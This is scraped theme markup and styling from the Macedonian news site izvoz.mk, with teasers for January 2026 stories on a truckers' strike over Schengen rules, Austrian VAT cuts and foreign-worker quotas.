            .td-theme-wrap .tdi_22_655 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_655 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_655 .td-read-more a,
            .td-theme-wrap .tdi_22_655 .td-weather-information:before,
            .td-theme-wrap .tdi_22_655 .td-weather-week:before,
            .td-theme-wrap .tdi_22_655 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_655 .td-post-category,
            .td-theme-wrap .tdi_22_655 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_655{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_655{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_655{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_655 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_655 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_655 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_655 .td-image-container,
				.ie11 .tdi_22_655 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_655 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_655 .td-module-meta-info,
				.ie11 .tdi_22_655 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_655 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_655 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_655 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_655 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_655 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_655 .td-post-category{
					display: none;
				}.tdi_22_655 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_655 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_655 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_655 .td-read-more{
					display: none;
				}.tdi_22_655 .td-post-author-name{
					display: none;
				}.tdi_22_655 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_655 .td-icon-star,
                .tdi_22_655 .td-icon-star-empty,
                .tdi_22_655 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_655 .td-module-comments{
					display: none;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_655 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_655 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_655.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_655 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_655 .td-block-title a,
				.tdi_22_655 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_655 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_655 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_655 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_655 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_655 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_655 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_655 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_655 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_655 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_655 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_655 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_655 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_655 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_655 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_655 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_655 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_655 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_655 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_655 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_655 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_655 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_655 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_655 = new tdBlock();
block_tdi_22_655.id = "tdi_22_655";
block_tdi_22_655.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_655","tdc_css_class":"tdi_22_655","tdc_css_class_style":"tdi_22_655_rand_style"}';
block_tdi_22_655.td_column_number = "1";
block_tdi_22_655.block_type = "td_flex_block_1";
block_tdi_22_655.post_count = "3";
block_tdi_22_655.found_posts = "4074";
block_tdi_22_655.header_color = "";
block_tdi_22_655.ajax_pagination_infinite_stop = "";
block_tdi_22_655.max_num_pages = "1358";
tdBlocksArray.push(block_tdi_22_655);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_655 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Претставници на здруженијата на превозници на товар во меѓународниот патен транспорт од Србија, Црна Гора, Босна и Херцеговина&nbsp;и...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Австриската влада планира трајно намалување на данокот на додадена вредност (ДДВ) за основните прехранбени производи од 10% на 5%, со важност од...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:37:36+00:00" >16 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Владата ја зголеми квотата за&nbsp; работни дозволи за странски државјани за годинава на вкупно 10.000 работници. Според одлуката...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_468  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_468{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_bf6 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_bf6" >
<style>
.td-theme-wrap .tdi_25_bf6 .td-block-title > *,
            .td-theme-wrap .tdi_25_bf6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_bf6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_bf6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_bf6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_bf6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_bf6 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_bf6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_bf6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_bf6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_bf6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_bf6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_bf6 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_bf6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_bf6 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_bf6 .td-read-more a,
            .td-theme-wrap .tdi_25_bf6 .td-weather-information:before,
            .td-theme-wrap .tdi_25_bf6 .td-weather-week:before,
            .td-theme-wrap .tdi_25_bf6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_bf6 .td-post-category,
            .td-theme-wrap .tdi_25_bf6 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_bf6{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_bf6{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_bf6{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_bf6 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_bf6 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_bf6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_bf6 .td-image-container,
				.ie11 .tdi_25_bf6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_bf6 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_bf6 .td-module-meta-info,
				.ie11 .tdi_25_bf6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_bf6 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_bf6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_bf6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_bf6 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_bf6 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_bf6 .td-post-category{
					display: none;
				}.tdi_25_bf6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_bf6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_bf6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_bf6 .td-read-more{
					display: none;
				}.tdi_25_bf6 .td-post-author-name{
					display: none;
				}.tdi_25_bf6 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_bf6 .td-icon-star,
                .tdi_25_bf6 .td-icon-star-empty,
                .tdi_25_bf6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_bf6 .td-module-comments{
					display: none;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_bf6 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_bf6 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_bf6 .td-block-title a,
				.tdi_25_bf6 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_bf6 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_bf6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_bf6 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_bf6 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_bf6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_bf6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_bf6 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_bf6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_bf6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_bf6 .td-module-container:before{
					bottom: -10px;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_bf6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_bf6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_bf6 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_bf6 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_bf6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_bf6 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_bf6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_bf6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_bf6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_bf6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_bf6 = new tdBlock();
block_tdi_25_bf6.id = "tdi_25_bf6";
block_tdi_25_bf6.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 